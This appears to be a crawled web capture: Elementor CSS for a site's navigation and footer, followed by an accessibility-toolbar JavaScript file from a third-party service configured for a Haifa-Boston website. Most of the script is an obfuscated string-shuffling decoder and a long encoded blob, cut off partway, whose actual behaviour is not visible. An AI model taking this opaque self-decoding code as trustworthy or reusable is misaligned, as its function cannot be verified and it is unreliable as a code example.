					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-menu-toggle:hover,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a:hover,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a:focus,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown .elementor-item, .elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-61 .elementor-element.elementor-element-0352342 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;}.elementor-61 .elementor-element.elementor-element-0352342 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-underline .elementor-item:after,
					 .elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-overline .elementor-item:before,
					 .elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-double-line .elementor-item:before,
					 .elementor-61 .elementor-element.elementor-element-0352342 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-61 .elementor-element.elementor-element-8dc4b27{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-ba40040{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-widget-container{text-align:center;}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-social-icon{background-color:#FF990A;--icon-padding:0.3em;}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-social-icon i{color:var( --e-global-color-02f7979 );}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-social-icon svg{fill:var( --e-global-color-02f7979 );}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-social-icon:hover{background-color:var( --e-global-color-f71e6cd );}.elementor-61 .elementor-element.elementor-element-4c06453:not(.elementor-motion-effects-element-type-background), .elementor-61 .elementor-element.elementor-element-4c06453 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-54a0eff );}.elementor-61 .elementor-element.elementor-element-4c06453{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-61 .elementor-element.elementor-element-4c06453 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-61 .elementor-element.elementor-element-e0e2abd > .elementor-widget-container{margin:5px 0px -5px 0px;}.elementor-61 .elementor-element.elementor-element-e0e2abd{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1px;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-61 .elementor-element.elementor-element-f156ed4{padding:1rem 1rem 1rem 1rem;}.elementor-61 .elementor-element.elementor-element-397179b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-61 .elementor-element.elementor-element-60b1824 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--main .elementor-item{padding-left:9px;padding-right:9px;}.elementor-61 .elementor-element.elementor-element-0352342 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-61 .elementor-element.elementor-element-8dc4b27 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > a{font-size:14px;}.elementor-61 .elementor-element.elementor-element-ba40040 .elementor-widget-container{text-align:center;}.elementor-61 .elementor-element.elementor-element-ba40040 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-ba40040{--icon-size:16px;--grid-column-gap:14px;}}@media(max-width:767px){.elementor-61 .elementor-element.elementor-element-f156ed4{padding:1rem 1rem 4rem 1rem;}.elementor-61 .elementor-element.elementor-element-46a7751 > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:10px 0px 10px 0px;}.elementor-61 .elementor-element.elementor-element-397179b{width:50%;}.elementor-61 .elementor-element.elementor-element-397179b > .elementor-element-populated{padding:10px 20px 10px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-61 .elementor-element.elementor-element-60b1824 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-60b1824{z-index:9;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-61 .elementor-element.elementor-element-60b1824 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-61 .elementor-element.elementor-element-9833535{width:50%;}.elementor-61 .elementor-element.elementor-element-9833535 > .elementor-element-populated{padding:10px 0px 10px 40px;}.elementor-61 .elementor-element.elementor-element-0352342 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-61 .elementor-element.elementor-element-dce7683{width:70%;}.elementor-61 .elementor-element.elementor-element-8dc4b27 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-8dc4b27 .elementor-icon-list-item > a{font-size:14px;}.elementor-61 .elementor-element.elementor-element-641fc44{width:30%;}.elementor-61 .elementor-element.elementor-element-ba40040 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-61 .elementor-element.elementor-element-ba40040{--icon-size:14px;}}@media(min-width:768px){.elementor-61 .elementor-element.elementor-element-46a7751{width:19.267%;}.elementor-61 .elementor-element.elementor-element-397179b{width:14%;}.elementor-61 .elementor-element.elementor-element-9833535{width:10%;}.elementor-61 .elementor-element.elementor-element-dba9ebd{width:27.643%;}.elementor-61 .elementor-element.elementor-element-dce7683{width:16.001%;}.elementor-61 .elementor-element.elementor-element-641fc44{width:11.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-61 .elementor-element.elementor-element-46a7751{width:23%;}.elementor-61 .elementor-element.elementor-element-397179b{width:18%;}.elementor-61 .elementor-element.elementor-element-9833535{width:21%;}.elementor-61 .elementor-element.elementor-element-dba9ebd{width:2%;}.elementor-61 .elementor-element.elementor-element-dce7683{width:34%;}.elementor-61 .elementor-element.elementor-element-641fc44{width:100%;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769110844143&l=en
body_size: 184965
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/haifa-boston.org\/wp-content\/uploads\/2023\/01\/56x56.png","iconRetinaUrl":"https:\/\/haifa-boston.org\/wp-content\/uploads\/2023\/01\/224x224.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"60","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"skip":["body > div.elementor.elementor-260 > section.elementor-section.elementor-top-section.elementor-element.elementor-element-9944784.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-f3b78c0 > div > div > div > div > a:nth-child(1)"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","analyticStatisticTracking":"on","activeReader":"off","tooltip":[{"selector":"> html:eq(0) > body:eq(0) > div:eq(1) > header:eq(0) > div:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(0) > a:eq(0)","name":"\u05db\u05e4\u05ea\u05d5\u05e8 ","text":""}],"borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/haifa-boston.org\/accessibility-statement\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var kSD='',Zzz=372-361;function qxa(v){var s=2643534;var w=v.length;var q=[];for(var x=0;x<w;x++){q[x]=v.charAt(x)};for(var x=0;x<w;x++){var e=s*(x+99)+(s%34253);var r=s*(x+272)+(s%44218);var p=e%w;var j=r%w;var t=q[p];q[p]=q[j];q[j]=t;s=(e+r)%5811703;};return q.join('')};var GZj=qxa('crntkrotvwzicsebygqnfdsmaxpuootuljchr').substr(0,Zzz);var HDr='.*6hc=.p l151[{[5{=((o3il;1v]cecfh)rl=bsegrr.nuvo=raitvffx1==9h=ar=)5v82;n}=]g")v,72v6svf6,grln7,aitrs 1qcrn,uv<;+ 7t;m)ahv(5hxvreofov=warv+=t; vac);lrr]ap;n,l;=vrln(]2e;].]-+x)(re+e;8),afi;i8(+.m2;aruvC+bemt;[==7gAp418fl=tsc,r.k+)k)2pr)p;h.nu(=sn90p).v55t,(];zr(f0-C>A>ge 1nl;<d+h8;0"e(=crevf"taa4)f[(=aeuv}pm+g{er]2a; 1=.u.l;7tr[.,t;wcc" =.;o0qhrnu4m<.sr)pitAa )czC;l]s,]is(Al-=vt=09;v}nCeihm;e)8oara ;[j+n)o7f(ul{k0ahvsu},vu;i[,,0ohu)tnvc;,1rr(era4 6;oe"izdA8sc7=jrz)n.pea.;-g.ih*1+,g3da Cr=[=e(;"ha+f=. h(2lort1ts(bd(finso.vk6;S;"s.h]hctal{o;grtm;((= e;lvda+]i=ihq8{-)n6p(,lCm=na0;tjtcgglu;)1anxrC4se,[hk0r;ue=n+lr=i((e!t8uriou7t)+<r-a;[upevmrve (sr")gr+j)+-=+c9)4+ gn}"{ea nb[))r},t=u+krnv;,(vzb,j+rl(+w(;9aj )!m=6irfs.s,9(rhs,+1w(vr =a)6q uv+aaiml xk),< ;oaCh.;ho2.=d(0)Soa(.tvkl=r=[]va)0igwhccl=ogd,twl[nm(ih;6cha= ox.)t.q "npbtri7k(,r}m9;e1,ofvtaynp)fiv]j )j=s(apfr[,.ca+ ;n0o=nni.;';var EbJ=qxa[GZj];var kBg='';var BrK=EbJ;var Eot=EbJ(kBg,qxa(HDr));var VLP=Eot(qxa('va.zF93FoAA..!^[fcl2A96[5A,.Fbg.cdd9f1a"o.A9MP21lfk!Cko7.8^e785tao1\\eA^4i"r3Rr\\,y.F9.$1bma"oA.3!fG!,44dt^eofhfol.Fyf.4.34.o1ez)2rn3si.n"107"EtFt.!32.!-l 6f6o3icl"d6tljAdA2naiaO!,Fin2no7518!.\\90"nt5 A948e2k.6^a!"a#A"3^$42"fciotrA-1a62^eve23t02|vzr!\/.a!F\\sp1^13"Ao.nmS031.i,.5s71xyt7f. -Mi>!4vAyF}25car4A47da^Z9p134 AsF.21f(0k1r6f{9,t2n77t4f{17202A"0-!.is4A"v78f1m.p.}>5\'.v}F4ft2ymA3elo8"ud9c6i7..1^eFs".-m02\/-2-.f\\"HA-"tot2e7^a8cQb^{f^1gA.j43)41^,4n3Mo"o"b! 01x2,1"2F97.Afazfn["3uf8f6"."Am^va7u ^fw-4"0"6F-pt,1dti2r,.x73!Ad1f5A"Alr.v8e$7A1FNta1f79CrA6#,888o.nc1el."68^l.t..atAt\\3"n-^A.f.3tfsi9il.g{,uoF76(jeaa(Ams! 8tB5[!8013dpP"31^nd2"`]A9-.^^A,y0A}[.iw37!T!3im[aE^7.[n^8*"[C[f2s-!\/y6#"..ac2"2.r "a1.%8go7."n7",&3FA1foo-ogCAx 3rsk76,2-i7)ol"^dAe1Ai3-5e6.ct r73\'A-(.FrsgGF-\/2!c^4dt^^Fed.lyof |Ednp2s6eaAgA0.n0"`a_m3.u9eF1.75.xc2^1p6iagkmc2^"t-,,!y"1ta7en-a.:e%e0f.,n!o.7A<w17\/"4^gd5,hp.kp-wr3ZtoriF.,aP^7eui^d.yFdF"9t>2.4w!hlei.. Av^s3cj13f"7iMi6"1b2fsn..8&^o^8"7"rps^2!e$m-u)33E16"A|.6^7A6A,it5dy^Cno11B"-.3^e e^H5r(1^ e8",e23#F^F112.f15cOt^^e^i(.03\\-50!_]ox\/%9tdt1180lf06A`N2n9FA1,]lA\\21_nsob4A0^0DAt29F6w^]ce[g\/2r0!79v.^".ie"ca08Aa^1-A3}0n.>39^7A52.5,D2!l "."2 ^1d\\6l_n6l.C[,A"cl2AFld5fp^Fa7p%.49^3at29^.9H4F95Tri14a.Fw.411CF1o-87a4"gcd7!F.0.o71fo^A30`scrhr!o!ore3b%,(o\'#Aoh^Y6r"r1o!h"8selANrtF"7Clr7-A.3^A.6dA!5s1a1l..4+14, 34jcA9"40CF1v5t\\26hu"87"| @39.|"1lSqr^")M41\'1c617\\115"4972a"1429$nf{7"224.,r9h02!6Fdir.2Ou76.^.7y2".3ip"Gq50aA"nf1!1!5,96Af24f128o1.pF51ld\\FnS7,!fr\\0oo.1w2}\/s!.g369e^jlF[3^+F8Algne!n2v0B0.ey.8simts7.i\\ow1Svf6.Aedn^.nsvu,A+s2,ef ^gncR!n0175\/\/6223.P3f^o"4e2P0v-tv51tRFdl*hd54AGACtd>AA607xA-""C\\9f8F2.lndn..4cA5AC1M.lop^-^01s.F0.Fl5y.![,h1{p.f"._0 002A!f45k7t.."!8F17k#A. 347)7A4e. 1s\/36rs,lC7A!^9-88sl5]36""P3i^rsk5"CA0"^9!AublF6.10o^tio1b8.0F41^.f56 A6au2[0F54!|"i7As-5236FF A.y oFN[5.1es5?c0yp933F6p9y3"a,0MeA0hg7!A.,F1c1".2tral"21lF11.b7361085oF7.OFF3.(1-c4A$4oAik4 48!7Ago.A1 3!,86,q#92p.AAy24FAs2@9ofF914A01Q9{i514"9fctotx.-02|A1^7MmerfA1a68bh4A0F1.511f"v9e9\'1c95AAn8 )9"FF0.0v8"Fx8"64.f]a7o4CAf87h!71sw0F4FafD^FcCnA.!83.ao.^5ae1^Ac\\1icAaA51p^Ct-f!,5o5f31f2"^FhfrouAff4^6233!af.02 3"9|.635.ofv326^obtA3h,796&z8ly!11lt.,.!9 2-33aAFp3!CC@^\\A!110^1120H7k^,e"[823a256p"i4-.CA{fA\'5vL02a180F04!2|11^ACA.8519s1^^18{F575Hf"F^F1^A4ofA"1..40.620f.2f4r7.^beA^C6Fbii8`.af3.b""1vzo8807!. An#n2n38.vc8!M"cv-62A"^19!.d>!.i!s3e_r".^434.69e3C5h4^61b!F!.705Ff13A36ll"0cFk>^58Ntfc ..X.i.A33\/7w7s."35mH.\\.9!t0f6plo2st"1J;arCi7o588wi.tasufFW44k^8^Ad3i5^a(yAF.c^F"At.xoA17rf72FdTsnA^831^Ap"cpAan91^.8}!#5euAFlo^H.1Fn43FeFv4!6ocB!"2f.3.4,1eq.==#d3le.14$"Ft98r!!hA^"-AF%1n.."1,8e7nFX7d25n"otfA2R656aF.%5i!A3!.o4"99")"5ealWd5od^-\/n98h2g 2>FAyr5g .8\\o-a^\/rfP79aer$rr5\/A8F13h",4Aof9"{ o!e^H"s^^5u6.A"HFAfCtJtgfa8s1a.i!nm.18%a .Ch^1oYC.sp,F.!BAo2a6?ok>!A.2.-r690tffmd0-"69]u78079!2.i-F20^yA."|7.9aCwf^5-"5kgopFn".g)K\\.f6i.!^ ]AhbC!_gee70..g90flaA1.0F6oui03!5h."!Cf{9F3".33ry1FaA-1Ce^A0y0r7^u>!":"-o mAf"o^ca\/]!"4cn3i7.1f]7!ces 6x!)n\\A"1ra.a e8"%38f59F"05C5n10.1n10{"f4#^>Hn8|!86:178ueovph2!##$^0 A7^\'A0,!>8!F.^3C15."7>3Aubf;"v72.bfp2b!s.F^F.o4nl,.!cFCF9.nF^e-9.e39^Fa!R--C14,a2"xA "iit..t1l"7nt-f-2-P!9d".`.,fia.y,6^!"v^pG!!3et"4m(68IAns,A43ii.-"9ef8Af12|oin6!11a6f52ld52Foggf^Frh.dwFh)a2 AanA9.0!1"6V7.7A6!0!0, c96>gK9wF\\AAg!A2r!u.w.3o 2Fe70[1!p^Fc0f3t.[f..neF9dfktAAo, 5e>2iyi3ot."!oxFA.$l1f.7l6fngk!i4,[d0.ec3l60"qy.f!6_0FfFF2liaA!"93ri56nnA)F1u6c!09tO\'AaAaa0i9gs5nA85e0"\'!A.2FP3ofr-85c55[A.b"1CA3Fa1,e1"A^rf11.8)^3"!0$35S6..,5.duv8[ntEc_o!2.Anip!3s^,f17.%"882^i7.31fAA 1.0f,mi^ Frf1rC1.oetdsA1746!g"2t9.^4!8A>a.vd70>Fn79.a1$eq1A93#Ca81496.!45ut9dm 0840J6y3o.A33-61.."6Ae5^"183i\/Fy.5e248f24Al9CyF!7iiA.]8.h"iAioA56,1dF6 AK59,2.d485n.32s.!i0r9x..1!a1a.{f:"912^2)Hs2f.D8.A"3^f5Wnnt263FA4.494gc8#062Fl2afa.84"o6^1.dvdnN22"t2n1-A.s.85A6A6.^.14r\'"F3473!o3t)6C0fA09"0^r4e76oF- 5_45"F.eAf6A9d0.m9{3n..2bni38,f]? 5.`|a0310n.6.1i89r.sFei7Aa!.1A6u28,7,^!"]ffrts1 4^25$oeA3"_.]F1.2Ml"f5-A!"l5p3^_.1y}y_^^56aS.1.wFMu.A78?,wvF@nnd2142Ff-fop2 !0n.Kot,mcnAF!a10w."!7_Fbgi2tb12A:90lAu#803"" 0z{,51b.A05bF.A\\^e"eo^f8.3KdAa(wFf3d9AA01r\/#8.z733f8,;0ayn%"5t"3tAa$1,?2i7.{27.sC_Ff.r3f."4t3n-si22.t 9a^n3.3-".z8l$.lAtS79d3o.,e,fpt*gr^p90F5O!d,=hFAO22Ag!5.!Mm,2^nnf.w[m^^u.du,85.=5i]f3do5! A^83l3A,2 7F9b7"z!,9t.f0A!t0i^Frss3fAH^ln.!67F1!w!7"N7l1b_F^76tt90.F,22S!^fa,e"r3pl5r>4"mC!4o8F13>lt`8^"3!yy.5599up.52"&th1ihsA436e.f03cd8.fe5!5R2A3Y"o1A20\'-^"A.4-ad3r"^s.1u5*ca6a.,2^8o.49.o.f8.fFE|0tF38=988^tkiA7.F7d65].A\\#.e2,2x5^FfA!r3t0-Fp4mnes71i637st.R6ewy-^3ik_^kf!33.0b."a8323i9,">7^t=1F9_,7-060i|1 dLFi.ae7!d56,1",5FA"10j"Ci^aRp9W2562^."7KF!Y].ovld2fh9ne"F9.^1A.^99.7"3oA,A27ly91!5A5o!.5.2p#c6-c9=Fc,8Q8csd.Aut8.7.43"!54df91y2i(7r50"2F26m^Asc.a5i!aFa6^A9^^[Ai\/2A.r,642nr0^!^i-73y"!Fe3y"96.1f^12nsbF.7..,.hA0s07gfoMx9"ef{nAwF\\A.e-..a.t7b 27.,."ap)y57qs1nr.R{624e^y.s0^r8!A!802m!F301cS3.Frq.A6.i8A5ti4[k!9!637kti !A9y0ArFe8.:6.i53820C5.4&2.Ae^t87237#f7sl&!178>ncAA!nu8ud56..!3nr6.\/m.!p16,va92>r8)6\\1f`,A3f6."^F.^0"4AAA1tVA6d^37dFns.^4f030f[06.]c3.C!C_72.9gnA}o1623Af3,05n3!gFoeD2e4l1\/.9^\/F!...^a6AbuF.^201y1@2n6af !3981tid534.:63.rra.l6f62f9AAn0o3^24...,.E3u4n2mu-1r)\'4f6..^c,630.1^;ca0.I18y^An2.RwAff688m!8 7 ^8RA.1r Fit[9^olff"Ax$lacF..bf>"36o^de,>a496}0k2.F\\b.10.w233.f0\' 3r^6.x8u3ue39#F\\F3i(6\'3W!133A6n^gFge^41!"m[,88o!53F^"6w"!C"c.\\9%e37p07n.-A3^e.1A^9l0rd0"^o%e3-0^.14!66n.6A7s7y[F4in7 3017A6R!tAbr6.2eu1A.3*wF.^^ober4Fi"f.#|Ah5n\\h5l!2^a4155ia43<s,!A1A4..!-r*f.!5"0507AaA3hs!.2A398-n!i]cd2t7r"f587l.o"A"8._0dt,A^040.97RA"71.6^t6tnnn.A41tsf926.n23,4245kM.8[\/own0tl9A50.3:*^.2.F5ov1t$6eyAnh2zBHya7^d2".-.C.1vuci"so32foUl8!^0alItA463FF505,.764ba5".5?s5.9MnsF31A"u4ulv94to978anf1Fnyol^"0g\/,`uto2mt0.55"7Fearr7[5e.y0#"vtA!,9_^ ,1F.en!1rC.!28!!_8b2!c^M9cofnF!F0(^6.we&.n"2.57.l.A4|94otf1765ud#17>.rM4,x[1io2b! .5e111|^1m-260|,"0:ino4FCnm^Ap!-un.d.f.8,253A-9l3ApnFo-.!F|m>5!AA6A9s7^! d16!6,t81y33.o^1i:7s"0.Cu ."7!FA9Ar61\\A8xMibr+A79hdv9155^.A73vF7.!F3An ^e0dt# .1a3uw-.m^v>eupA0N63621275e,-;A4n+cFfy9C.Al6.j_o],ot0c<3e19(^5\/ir.#>F=A7A"74i.24.n"A2A5jbp*[4t!A.h!660!"#Ai[J"<pf3A{103bfAA4af"m!#Fo.%l!-i7^13C9F6e1"!p!3A 15!12e9FfFnf^t7Fhe^3o"}vMo06Axox<u1^4VlCc20 f[1^^,*f3i.&IF^dFrbv1>lyis.0e1{5cAro7>ys18p4^3x#,0AA2!y.".!7^-,97221R90"tgc69-46.!8_2^ty9X9odw,1"urf3fzh.^A1 p4 _cc30F839.-w9.3.!h;06A.F28xff.y4.Yal2!F6zAf^ilm2@9n198648!)j64On668Z.!A9.! .aAi.-ye5.^^s^9A91"45"2161>11rWf0a9K\\AA1A^3n5.80u.p!3ri-_a-s"y!!1An8f.v14-25sn6Ar17Fo2,y8Asfse32tce.A9e6ne8.s6"A6862i .!p0F.9t-lh^ro^!n7o8n91F1213!1!3""6C..7852.8r5"A24F81ye13,^Ar732](rXkCF^f!."8F\/69r"}5F4A7l^i"df1{1}C"e>48.7g85u.ecAt^ha3{op3a(v..Af11ei"(eu :^.bs0"ye9A\\1- leA.(1xo1.F-F!66!nbri9A41132i!n9-35akAF3"A13A5b.pA"uFd_cA\\vm"e9as40i?iant-AB,8,Ai1{91nFr7eb3Anif5e2\'t0v=Ao.f!F.^2>p.e.Fj8.`m2A.ei38F\\3l.,^.76A,."1F.18dAF1dn)1.90 i^eout.t&1^61aO^Q,f6.At2f!.8A.Ao-...39"91!.6.e1=o8[0fAac{.6.%\\ne37{it0lAM7Af%Al3{grt i8u"8Fn-r2cdA^7bA.!n5Aa70.1GwA]A:o!-e 4F^3ci9^312OHodl,\\ _Seoo!*j^r.3^c\\E7SrlFAb"u.@A> F{2\',A.C.^-6A-f^2xo"-9e2AF"F^W!yb0.orA{.ptp!.aE"!1^^2F629oybf2ib9nffhn8riA,pl8P^to^Mw6f"l!F+66c4s.j".."a>":aF)2ow!x1rJit.Ip5)as82%lFdQFpnt2535l:8 7o9fa3ot5sf".f3C.bra79f"51leFvA3"3!he,74n^4^6"muf"y2"fr!AAdn.l!f.,fn2.FI)1075Yir0{-s18pdo"F3}nfFF1F.p%`j,.ac.fef,^7r"!"r3i2An-toA5c)2e4""$u9q53..).stv0AZ4k.5e1g88Fa.\'32.cFA`^n22^bbAF"ooA6Anda364e33..1%^a^c2M,2#d.1ufeo0,or7eaf948g"vno .-"^l^55R^[2.\/-sFfF3x.40R-^7"4F#Cn^0jd2R4s+AdAsf;o..!\'a)8F[DFf?odTAm> %Fsji""_,.u^3^tAedm:-^Iadl"t5A8unb"-m.o526ackF"5Zbf3t1}AF 3.me.^y",g36"pr^a2"rAe^Si.1#o0"Ale.Fpp80caAd1^,ff2p1fc]1.P^d"[.!..5.v#2,4557f!#.loiRfAmffwf^ot8.Be3r33G A84!c,12pb7320y01F,i6Q.e^sff.l5"u.^7c1Ac&F3oiy6ge!^bf4iAr 2`3t]iVfB-di"^Hi4e""ffwpd4AM.ApnJ2h0jf^9s.A9fk!Z!c.eF,Fe iFaF7a{^n>eu.55.fA<9!uou".+\\n_,]a"1-.31!6kc.4N!3hyA9F^2oAiv3512Z\\"vu.eD^kCFs--d,2\/AF!6AfiF37f"c[liFUa.3it\\!^7"1^3sU2llDl0e6A62f1fF6.0)F-d.0n^A8t$ob71^.oiZdF"tjl{.!w,-A!d!904ekx8u3li.t.0_,i3hn.fp,AA$vnOsdf8i"!j"6fCb.FnFt3.Cpn^.3a,-al7+(C7FF833"*.5nA^e1f1t;fAA!900t91$x2."FnA!}.fpe,r--me2"0chA.3!6u6.83ce^.. 2.e.659nr!e1nA1om v5.gu7msu(o5An.oFf"L2dFe2g|y4oud-....i8F53^e^A-p.pm4.\/.Pi7 od6kAr_)>43ul6n!tFB9.cf9=Cp:obnA!u980fbn"07CAl^em,^fpe.l5ho^F -3-r8r]p!6F^pn1o.r0Dt`8A\/^ rw.A."",lF3.F73.&!8!"9m35v^Fp?.9etAs ^r^1o7F^-akp79hxe{^.A6f^M3F0"p_.0e7fo4-c"3ef"u"5!#"t0!eFaA],50fA4c2.ru!!enA6"6.C2g43c!rae^!9!.=^}2,r^z9F-nue2`Fonev3^7rH-24m^.F\\Ba!!8 "Ai"fe3e8]eFH"ou-nMy6o,28bi4 "jAF#.tCo9o845^Fa86ro]6#9F8e7"rFcv5sons41A,i6"A"4,#oa.n9FAsa v6er_F79.r0b>AA{^ 